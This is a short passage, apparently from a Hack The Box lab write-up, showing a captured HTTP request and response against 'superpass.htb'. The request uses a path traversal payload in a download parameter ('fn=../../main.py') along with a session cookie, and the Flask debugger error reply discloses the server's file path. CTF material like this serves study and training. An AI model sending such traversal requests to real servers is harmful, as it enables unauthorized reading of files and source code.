 Request
Pretty Raw Hex
1 GET /download?fn=../../main.py HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=9|01cc2c1deaebb02735b8914c11a8eddad2c29b058548dc43194633719a16ddbd4efa1a7a424889b8
Search...
Response
Pretty Raw Hex Render
25 <div class="debugger">
26 <h1>
FileNotFoundError
</h1>
27 <div class="detail">
28 <p class="errormsg">
FileNotFoundError: [Errno 2] No such file or directory: &#39;/tmp/../../main.py&#39;